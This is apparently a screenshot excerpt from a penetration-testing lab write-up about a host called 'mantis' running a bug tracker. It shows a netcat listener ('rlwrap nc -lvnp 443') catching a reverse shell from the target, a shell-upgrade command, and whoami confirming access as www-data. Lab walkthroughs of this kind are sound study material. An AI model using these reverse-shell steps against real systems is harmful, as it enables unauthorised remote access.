 ┌─[ ~/Mantis] [ 192.168.45.228]
└─→ rlwrap nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.45.228] from (UNKNOWN) [192.168.192.204] 35860
script -c bash /dev/null
Script started, file is /dev/null
www-data@mantis:/var/www/html/bugtracker$ whoami
whoami
www-data
www-data@mantis:/var/www/html/bugtracker$ hostname
hostname
mantis
www-data@mantis:/var/www/html/bugtracker$